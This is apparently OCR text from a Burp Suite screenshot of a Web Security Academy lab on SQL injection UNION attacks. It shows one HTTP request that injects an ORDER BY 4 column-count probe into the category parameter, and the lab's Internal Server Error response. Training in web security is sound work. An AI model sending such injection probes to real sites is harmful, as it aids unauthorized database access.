 Send
Cancel
< ▾
> ▾
Target: https://0ad700b303b55d048051f879000e003c.web-security-academy.ne
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+ORDER+BY+4-- HTTP/2
Host: 0ad700b303b55d048051f879000e003c.web-security-academy.net
3 Cookie: session=RvQJBWZe2XGhVADYTb51DtRCaW36X4tN
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ad700b303b55d048051f879000e003c.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB Not s
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error